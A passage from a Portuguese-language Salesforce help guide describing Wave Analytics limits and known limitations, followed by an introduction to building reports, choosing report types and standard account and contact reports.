

#### **Limites de armazenamento do conjunto de dados**



### **Limites de fluxo de dados**



Nota: O Wave usa a API de massa, que conta para os limites de API de massa do Salesforce. O fluxo de dados envia uma chamada de API de massa separada para extrair dados de cada objeto do Salesforce. O fluxo de dados usa um tamanho de lote de 100 K a 250 K, dependendo de como os dados são divididos: pelo fluxo de dados ou pela API de massa. Portanto, para extrair 1 milhão de linhas de um objeto, o fluxo de dados cria de 4 a 10 lotes.

#### **Limites do aplicativo Sales Wave**

O Sales Wave limita o suporte a objetos personalizados a não mais que dez objetos personalizados para cada organização que implementa o aplicativo. Esses são limites contratuais, não técnicos.

### **Limites de dados externos**





### **Limites de consulta**



Os seguintes limites aplicam-se à Developer Edition habilitada para Wave.

#### **Limites da Developer Edition**



Nota: O Wave é desenvolvido com base na plataforma force.com e está sujeito aos limites dessa plataforma. Por exemplo, o limite para consultas SOQL (20 mil caracteres) controla o número de campos dos quais a transformação sfdcDigest pode extrair dados. Se você exceder um limite da force.com, ocorrerá um erro. Consulte [Limites da plataforma force.com](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm).

# Limitações do Wave Analytics

O Wave Analytics difere de outros recursos do Salesforce em alguns aspectos.

# Versões não são escalonadas

Todos os clientes recebem atualizações do Wave Analytics na mesma agenda, independentemente da instância. Atualizações principais relacionadas ocorrem por instância em uma agenda escalonada.

# Localização

O Wave Analytics foi localizado com as seguintes exceções.

- **•** Não temos suporte para idiomas da direita para a esquerda, como árabe e hebraico.
- **•** Um subconjunto de mensagens de erro pode estar disponível somente em inglês.
- **•** O aplicativo iOS para celular inclui somente as versões em inglês dos conjuntos de dados e painéis de amostra.

# Suporte limitado à internacionalização

O Wave Analytics fornece suporte à internacionalização com as seguintes limitações.

- **•** Você deve configurar a localidade e o idioma para ver os rótulos traduzidos.
- **•** Os dados dentro dos conjuntos de dados não estão localizados.
- **•** A classificação de dados dentro de conjuntos de dados pode não funcionar conforme esperado.
- **•** Cada conjunto de dados pode ter uma única localidade especificada nos metadados. Todos que estiverem visualizando esse conjunto de dados verão os mesmos formatos de data, hora e número, assim como nomes de dimensões, independentemente de suas próprias configurações de localidade e idioma.
- **•** A pesquisa em filtros faz distinção entre maiúsculas e minúsculas e entre acentuação gráfica. Por exemplo, usar o filtro "Andre" não retorna "André" nos resultados.
- **•** Não há suporte para diversas moedas. Quando o Wave Analytics extrai a moeda padrão de sua organização, ele usa a moeda para valores monetários e não converte em outra moeda.

# Recursos de acessibilidade não são suportados

Não foram incorporados recursos de acessibilidade no Wave Analytics.

# Não há suporte para empacotamento e API de metadados

O Wave Analytics não permite o uso da API de metadados. Não é possível empacotar ou fazer controle de versão de aplicativos do Wave Analytics. A migração de dados, objetos e aplicativos do Wave Analytics do sandbox para organizações de produção requer trabalho manual. O Modelo de organização padrão (DOT) não pode ser usado para duplicação de organização.

# Segurança em nível de campo limitada

A segurança em nível de campo não está disponível para dados externos carregados por meio de arquivos. A segurança em nível de campo implantada no banco de dados original ou no objeto do Salesforce não é mantida quando os dados são carregados em um conjunto de dados do Wave Analytics. Para obter mais informações, consulte o [Guia de implementação de segurança do Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf).

# Suporte do aplicativo Sales Wave para objetos e campos do Salesforce

O Sales Wave é compatível com todos os objetos e dados padrão e personalizados do Salesforce. Porém, ao ser criado inicialmente, o aplicativo inclui por padrão apenas um conjunto predefinido de objetos e campos.

O Sales Wave cria um fluxo de dados que expõe campos selecionados dos seguintes objetos do Salesforce padrão:

- **•** Contas
- **•** Usuários
- **•** Papéis
- **•** Oportunidades
- **•** Produtos (item de linha de oportunidade)
- **•** Tarefas
- **•** Compromissos

O Sales Wave é compatível com campos padrão e personalizados em objetos padrão do Salesforce. Os campos fornecidos são determinados pelas suas respostas ao criar o aplicativo usando o [assistente de configuração](#page-3564-0) integrado.



Nota: O Sales Wave limita o suporte a objetos personalizados a não mais que dez objetos personalizados para cada organização que implementa o Sales Wave. Essa é uma limitação contratual, não técnica.

Para acrescentar objetos personalizados ou campos adicionais não incluídos durante a criação inicial do aplicativo, é preciso atualizar o fluxo de dados do Sales Wave. Para obter detalhes, consulte [Criar conjuntos de dados com um fluxo de dados.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm)

# Suporte do aplicativo Sales Wave a dados não originários do Salesforce

O Sales Wave não é compatível com origens de dados externas, [exceto um arquivo CSV](#page-3363-0) contendo dados de cotas no nível de usuário. A importação de outros dados externos requer uma licença adicional. Entre em contato com seu representante do Salesforce para mais detalhes.

Nota: Para incluir dados sobre cotas no Sales Wave, você deve carregar um arquivo CSV com os detalhes. Para mais informações, consulte [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo Sales Wave.](#page-3363-0)

# Suporte do menu de ações para objetos e ações

A implementação atual do menu de ações fornece suporte limitado a objetos e ações do Salesforce.

No momento, é possível criar menus de ações rápidas do Wave para objetos personalizados e sObjects, bem como para os seguintes objetos padrão do Salesforce:

- **•** Conta
- **•** Casos
- **•** Lead
- **•** Oportunidade

Não há suporte a ações em layouts de página de Contatos, Usuário ou Perfil de usuário.

A implementação atual dos menus de ações é compatível com ações do Chatter (Publicar, Arquivar, Thanks, Vincular, Pesquisar e Perguntar), [ações específicas de objeto](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e [ações globais](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm). Ela não oferece suporte a ações do Salesforce1.

Outros objetos e ações terão suporte em versões futuras.

CONSULTE TAMBÉM:

[Considerações da criptografia de plataforma](#page-813-0)

# Relatórios e painéis

O Salesforce oferece um conjunto robusto de ferramentas de relatórios que, trabalhando juntas, ajudam a entender os dados e tomar decisões.

#### **[Reunir dados com relatórios](#page-3771-0)**

Os relatórios fornecem acesso aos dados que a sua organização acumulou com o tempo, o que permite a tomada de decisões informadas. É possível examinar os dados da sua organização em combinações quase infinitas, exibi-los em formatos fáceis de entender e compartilhar as ideias resultantes com os outros por meio de painéis.

#### **[Compartilhar insights com painéis](#page-3796-0)**

Os painéis ajudam a compreender visualmente condições de negócios em alteração, de modo que você possa tomar decisões com base nos dados em tempo real coletados com os relatórios. Use painéis para ajudar os usuários a identificar tendências, classificar quantidades e medir o impacto das suas atividades.

# Relatórios e painéis

# Relatórios

# Saiba mais sobre relatórios

Os relatórios lhe dão acesso aos seus dados do Salesforce. Antes de criar, ler e compartilhar relatórios, revise estes fundamentos de relatórios.

Ao se preparar para fazer relatórios sobre seus dados do Salesforce, tenha em mente estas dicas:

- **•** Relatórios bem projetados são executados mais facilmente.
- **•** Antes de criar seu relatório, considere escrever cada uma das questões que seu relatório deve responder. Dessa maneira, seu relatório certamente retornará todos os dados de que você precisa.
- **•** Os relatórios são compartilhados por meio de pastas. A pessoa que tem permissão para a pasta em que seu relatório está salvo também tem acesso a seu relatório. Certifique-se de que você salvou seu relatório em uma pasta adequada.

Antes de criar seu primeiro relatório, familiarize-se com esses recursos e conceitos.

#### **Criador de relatórios**

O Report Builder é uma ferramenta visual de arrastar e soltar que você usa para criar relatórios e editar os existentes. O Report Builder é onde você escolhe um tipo de relatório, formato de relatório e os campos que formam seu relatório.

Para iniciar o Report Builder, clique em **Novo relatório**.

#### **Campos**

Um ou mais campos descrevem cada resultado de relatório. Se você imaginar que seu relatório é como uma tabela de informações, cada linha é um resultado e cada coluna é um campo.

Por exemplo, um gerente de recursos humanos cria um relatório sobre funcionários. Cada resultado é um funcionário e cada campo é uma informação importante sobre o funcionário: nome, sobrenome, cargo, data de início e assim por diante.

Quando você cria ou edita um relatório, selecione quais campos você deseja incluir em seu relatório. Para garantir que seus relatórios sejam executados rapidamente, é uma boa ideia incluir apenas os campos de que você precisa.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

#### **Filtros**

Limite os dados que seu relatório retorna usando filtros. Filtros são úteis por muitos motivos, como concentrar seu relatório em dados específicos ou garantir que seu relatório seja executado rapidamente.

Por exemplo, digamos que seu relatório retorna todos os casos em sua empresa, mas você deseja apenas visualizar casos que estão abertos e atribuídos a você. Filtre o relatório no campo Proprietário e no campo Status.

Adicione filtros no Report Builder. No Lightning Experience, você pode adicionar, editar ou remover filtros enquanto lê um relatório também.

#### **Tipos de relatório**

O tipo de relatório controla quais campos estão disponíveis em seu relatório. Por exemplo, relatórios de arquivo e conteúdo têm campos como ID de arquivo, Nome de arquivo e Total de downloads. Relatórios de conta têm campos como ID de conta, Nome da conta e Telefone.

A primeira coisa que você faz ao criar um relatório é escolher um tipo de relatório.

#### **Formato de relatório**

O formato de relatório especifica como os resultados de seu relatório são dispostos. Possíveis formatos são tabulares, de resumo, matriz ou combinados. Relatórios combinados não estão disponíveis no Lightning Experience.

# Criar um relatório

Quando tiver dúvidas sobre seus dados do Salesforce, crie um relatório para obter as respostas.

#### 1. [Criar um novo relatório](#page-3574-0)

O Criador de relatórios é uma ferramenta de arrastar e soltar para acessar seus dados de forma rápida e abrangente. Use-o para configurar novos relatórios e editar os existentes.

#### 2. [Relatar alterações de histórico](#page-3652-0)

Além do relatório padrão atualizado sobre o estado atual dos seus negócios, é possível analisar alterações diárias e semanais em oportunidades, casos, previsões e objetos personalizados.

3. [Relatório sobre dados históricos com instantâneos de relatórios](#page-3661-0)

Um instantâneo de relatórios permite relatar dados históricos. Usuários autorizados podem salvar os resultados de relatórios tabulares ou resumidos em campos em um objeto personalizado e, em seguida, mapear esses campos para os campos correspondentes em um objeto de destino. Eles podem programar quando o relatório será executado para carregar os campos do objeto personalizado com dados do relatório. Com os instantâneos de relatórios, você pode trabalhar com os dados do relatório da mesma forma que faz com outros registros do Salesforce.

#### 4. [Categorizar dados rapidamente com grupos](#page-3673-0)

O Agrupamento permite que você categorize rapidamente os registros de relatório sem criar uma fórmula ou um campo personalizado. Ao criar um campo de grupos, você define várias categorias (grupos) usadas para reunir valores do relatório.

5. [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

O formato de relatório reunido permite que você visualize diferentes tipos de informações em um único relatório. Um relatório combinado pode conter dados de vários tipos de relatório padrão ou personalizado.

#### 6. [Exibir dados do relatório em formato gráfico](#page-3695-0)

Para ajudar os leitores a compreender seus dados de forma rápida e fácil, mostre-os em forma de gráfico. Os gráficos aparecem logo acima da tabela do relatório. Eles podem ajudar os usuários a ter uma ideia dos dados antes de se aprofundar nos detalhes. Use gráficos de linha para rastrear mudanças ao longo do tempo ou gráficos de barras ou de pizza para comparar valores em um ponto no tempo. Os gráficos também podem aparecer em componentes do painel.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

#### 7. [Exibir dados de relatório em tabelas](#page-3705-0)

Para ajudar os leitores a examinar os dados facilmente, tente ocultar detalhes e intervalos, limitando o número de resultados apresentados e destacando com cor. Também é possível exibir sua tabela em um componente de painel.

8. [Relatórios de dados do Salesforce com o Excel](#page-3709-0)

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office.O Connect for Office inclui um suplemento do Excel que lhe permite acessar com segurança seus relatórios do Salesforce com o Microsoft® Excel®. Você cria os relatórios necessários no Salesforce, importa-os para uma planilha do Excel e usa fórmulas, gráficos e tabelas dinâmicas do Excel para personalizar e analisar os dados.

9. [Atualizar o Assistente de relatório](#page-455-0)

O Criador de relatórios, uma potente ferramenta de edição de arrastar e soltar, é a ferramenta padrão para criar e editar relatórios. Se sua organização ainda estiver usando o antigo assistente de relatórios, você deverá atualizar para o criador de relatórios.

# <span id="page-3574-0"></span>Criar um novo relatório

O Criador de relatórios é uma ferramenta de arrastar e soltar para acessar seus dados de forma rápida e abrangente. Use-o para configurar novos relatórios e editar os existentes.

Para personalizar um relatório existente usando o criador de relatórios, clique no nome do relatório e clique em **Personalizar**. Para otimizar o espaço físico na tela, o criador de relatórios usa um cabeçalho de página compactado. Para exibir as guias do aplicativo, basta fechar o criador ou clicar no logotipo do Salesforce.

### 1. [Escolher um tipo de relatório](#page-3576-0)

Um tipo de relatório é um conjunto de regras que determina os registros e os campos que são exibidos em um relatório. Você pode começar com um dos tipos de relatório padrão disponíveis ou usar um tipo de relatório personalizado fornecido pelo administrador.

#### 2. [Escolher um formato de relatório](#page-3635-0)

Um relatório pode usar formato de tabela, resumo, matriz ou combinado. Escolha um formato complexo o suficiente para capturar os dados que deseja mostrar, mas simples o suficiente para comunicá-lo de forma eficaz.

3. [Criar um relatório](#page-3637-0)

Crie um relatório para obter uma exibição atualizada de algum aspecto do seu negócio, como o status de clientes, oportunidades, casos de suporte e assim por diante.

4. [Criando um relatório personalizado](#page-3637-1)

Você pode personalizar relatórios padrão ou criar do zero seus próprios relatórios personalizados a fim de atender às necessidades mais específicas da sua organização.

- 5. [Criar um relatório personalizado no modo de acessibilidade](#page-3638-0)
- 6. [Agrupar seus dados de relatório](#page-3639-0)

Agrupe os dados em colunas ou linhas em relatórios de resumo, matriz e combinados para exibir informações significativas. Por exemplo, agrupe as oportunidades por Data de fechamento para ver as oportunidades fechadas ou agrupar os casos por produtos e ver o número de casos para cada produto. Você pode ter agrupamentos dentro de agrupamentos.

7. [Continuar trabalhando durante o carregamento da sua visualização de relatório](#page-3640-0)

Para a maioria das ações, você pode continuar trabalhando no relatório enquanto a visualização é carregada. Por exemplo, ao editar um relatório, você pode arrastar vários campos para o relatório, depois criar um agrupamento enquanto essas colunas são carregadas.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

#### 8. [Personalizando relatórios](#page-3641-0)

O criador de relatório é um editor visual de relatórios. A tela do Criador de relatórios permite o trabalho com filtros e campos de relatório e mostra uma visualização do seu relatório com somente alguns dados.

#### 9. [Campos de relatório](#page-3643-0)

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta. Também lista fórmulas de resumo personalizadas, que podem ser criadas, editadas e excluídas.

#### 10. [Resumir dados do relatório](#page-3644-0)

Um campo de resumo contém valores numéricos dos quais se deseja saber a soma, média, o maior ou o menor. Os campos de resumo são exibidos em todos os níveis de agrupamento. Em relatórios de resumo e matriz, também aparecem no nível de total geral.

#### 11. [Subtotalizar resultados dos relatórios](#page-3645-0)

O cálculo do subtotal dos relatórios é uma ferramenta para analisar tendências dos dados. É possível agrupar conjuntos de informações, classificar os agrupamentos e comparar os subtotais de cada conjunto com o total geral. Em relatórios reunidos e de resumo, você pode também calcular o subtotal por vários campos que os fornece conjuntos de informações em cascata.

#### 12. [Total inteligente em relatórios](#page-3645-1)

Total "inteligente" significa que os dados duplicados são contados somente uma vez em qualquer subtotal ou total. O Salesforce usa totalização "inteligente" quando você executa relatórios que incluem dados duplicados em qualquer uma das colunas escolhidas para soma ou média.

#### 13. [Trabalhar com fórmulas em relatórios](#page-3646-0)

Fórmulas permitem criar resumos personalizados com base nos valores calculados usando dados do relatório. Essas fórmulas podem, então, ser usadas como colunas em seu relatório.

#### 14. [Salvar seu relatório](#page-3651-0)

Clique em **Salvar** para atualizar um relatório existente com alterações novas ou em **Salvar como** para clonar o relatório original sem alterá-lo. No Lightning Experience, clique em **Clonar** para clonar o relatório.

#### CONSULTE TAMBÉM:

[Continuar trabalhando durante o carregamento da sua visualização de relatório](#page-3640-0)

[Criar um relatório](#page-3637-0)

[Criar um relatório](#page-3637-0)

[Campos de relatório](#page-3643-0)

[Escolher um tipo de relatório](#page-3576-0)

[Personalizando relatórios](#page-3641-0)

[Escolher um formato de relatório](#page-3635-0)

[Criando um relatório personalizado](#page-3637-1)

[Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

### <span id="page-3576-0"></span>Escolher um tipo de relatório

Um tipo de relatório é um conjunto de regras que determina os registros e os campos que são exibidos em um relatório. Você pode começar com um dos tipos de relatório padrão disponíveis ou usar um tipo de relatório personalizado fornecido pelo administrador.

A escolha do tipo de relatório correto é uma das etapas mais importantes na criação de um relatório.

- **1.** Na guia Relatórios, clique em **Novo relatório**.
- **2.** Selecione o tipo do relatório e clique em **Criar**.

Nota: Não é possível alterar o tipo de relatório após o relatório ser criado.

Para obter mais informações, revise as informações sobre tipos de relatórios personalizados e padrão.

#### [Tipos de relatório padrão](#page-3577-0)

O Salesforce oferece uma ótima coleção de tipos de relatórios padrão que podem ser adaptados aos seus requisitos específicos. Raramente é necessário criar um relatório totalmente novo.

#### [Tipos de relatório personalizado pré-preparados](#page-3608-0)

Alguns recursos do Salesforce vêm com tipos de relatório personalizados preparados previamente para você, para que você não tenha que criar um novo relatório.

### CONSULTE TAMBÉM:

[Configurar um tipo de relatório personalizado](#page-446-0) [Por que meu relatório não apresenta os dados que eu estou esperando?](#page-3765-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

#### <span id="page-3577-0"></span>Tipos de relatório padrão

O Salesforce oferece uma ótima coleção de tipos de relatórios padrão que podem ser adaptados aos seus requisitos específicos. Raramente é necessário criar um relatório totalmente novo.



Dica: Se o administrador tiver personalizado a visibilidade das pastas da guia Relatórios, pode ser que você não veja todas elas.

Se você não encontrar um relatório para personalizar de acordo com as suas necessidades, também poderá criar relatórios personalizados para acessar exatamente as informações corretas.

#### 1. [Relatórios de contas e contatos](#page-3578-0)

Use os relatórios de conta e contato para saber mais sobre contas ativas, ignoradas ou novas, além de apresentar contas por proprietário ou parceiro. Os dois relatórios de contato padrão permitem criar uma lista de endereços de contatos e rastrear oportunidades pelo papel do contato.

#### 2. [Relatório de atividades](#page-3579-0)

Os relatórios de atividades são úteis para coletar informações sobre atividades abertas e concluídas, compromissos de várias pessoas ou solicitações com aprovação pendente das quais você é aprovador delegado.

#### 3. [Relatórios administrativos](#page-3581-0)

Os relatórios administrativos ajudam você a analisar os usuários, os documentos e as solicitações de aprovação pendentes do Salesforce. Você pode gerar relatórios com os usuários ativos no Salesforce e ver quem está fazendo login.

#### 4. [Relatórios de campanha](#page-3582-0)

Use relatórios de campanha para analisar seus esforços de marketing. É possível incluir o retorno sobre o investimento das campanhas, rastrear quem foi o público-alvo e quem respondeu a elas ou analisar as oportunidades resultantes das campanhas.

#### 5. [Relatórios de arquivo e conteúdo](#page-3584-0)

Execute relatórios de arquivo e conteúdo para analisar como os usuários estão se engajando com os arquivos e o Salesforce CRM Content.

#### 6. [Relatórios da previsão](#page-3588-0)

Os relatórios de previsão fornecem informações sobre dados de previsão personalizáveis.

#### 7. [Relatórios de leads](#page-3589-0)

Use relatórios de leads para mostrar informações sobre a origem e o status dos leads, sobre o tempo de resposta aos leads, sobre os leads ignorados e o histórico dos campos de leads.

#### 8. [Relatórios de oportunidade](#page-3590-0)

Os relatórios de oportunidades fornecem informações sobre as oportunidades, incluindo proprietários, contas, fases, valores e muito mais. As configurações padrão mostram a você as informações mais usadas de cada objeto, mas você pode personalizar o relatório para exibir outras informações, como fonte da campanha principal, categoria de previsão e cotação sincronizada.

#### 9. [Relatórios de produtos e patrimônios](#page-3606-0)

Utilize os relatórios de produtos e patrimônios para exibir informações sobre os produtos instalados pelos usuários. Descubra que ativos seus clientes possuem, liste os casos apresentados para determinado patrimônio ou identifique os ativos que não estão associados a um produto.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

#### 10. [Relatórios de auto-atendimento](#page-3607-0)

Os relatórios de Autoatendimento ajudam a analisar a eficácia do seu portal de autoatendimento. Descubra quantos casos estão sendo exibidos, quantos clientes estão efetuando login ou o que os clientes acham das soluções sendo oferecidas.

#### 11. [Relatando sobre a atividade de suporte](#page-3607-1)

Use relatórios de suporte para rastrear o número de casos criados, além de comentários, emails, proprietários e papéis de contatos de casos, casos com soluções, o tempo decorrido desde a última alteração do status ou do proprietário do caso e o histórico de casos.

### CONSULTE TAMBÉM:

[Localizar um relatório](#page-3728-0) [Página Execução do relatório](#page-3768-0) [Criando um relatório personalizado](#page-3637-1) [Os relatórios lhe dão acesso aos seus dados](#page-3771-0)

#### <span id="page-3578-0"></span>**Relatórios de contas e contatos**

Use os relatórios de conta e contato para saber mais sobre contas ativas, ignoradas ou novas, além de apresentar contas por proprietário ou parceiro. Os dois relatórios de contato padrão permitem criar uma lista de endereços de contatos e rastrear oportunidades pelo papel do contato.

#### **Relatório padrão: Histórico de campos**

Se a sua organização rastreia o histórico de campo em contas ou contatos, você pode gerar relatórios sobre essas informações usando o relatório de histórico de conta ou de contato.

#### **Relatório padrão: Contas pessoais**

Se a sua organização usa contas pessoais, os campos específicos às contas pessoais estarão disponíveis e serão precedidos por Conta pessoal: nos relatórios de conta. Além disso, você poderá incluir o campo É Conta pessoal em relatórios de contas e de contatos. Seu administrador pode ter dado um rótulo diferente para a Conta pessoal.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

#### **Mala direta em massa**

Você também pode criar um relatório com as informações de contato, exportar esses dados para o Microsoft® Excel® e fazer uma mala direta em massa usando o Microsoft® Word® .

### **Última atividade**

A data da Última atividade em relatórios e listas relacionadas de atividades representa a última vez que alguém na sua empresa realizou alguma ação em uma conta ou contato. Essa data é a data e a hora do evento mais recente ou a data de vencimento da tarefa relacionada fechada mais recentemente.

#### **FiltroExibir para relatórios de conta**

O filtro padrão Exibir dos relatórios de contas permitem que você limite os dados da conta de acordo com as opções a seguir. Essas opções variam com a edição e a configuração da sua organização.

- **•** Minhas contas: Mostra as contas pertencentes a você.
- **•** Minhas contas de equipe de contas: Mostra as contas em que você está na equipe de contas.
- **•** Minha equipe de contas e minhas contas: Mostra contas que você possui e contas nas quais você se encontra na equipe de contas.
- **•** Contas da minha equipe: Mostra suas contas e as contas pertencentes a todos os seus subordinados na hierarquia de papéis.
- **•** Meus territórios: Para organizações que usam o gerenciamento de território, esta opção exibe as contas pertencentes aos territórios aos quais você está atribuído.
- **•** Contas das equipes de meus territórios: Para organizações que usam o gerenciamento de território, esta opção exibe as contas pertencentes aos seus territórios e aos descendentes de seus territórios.
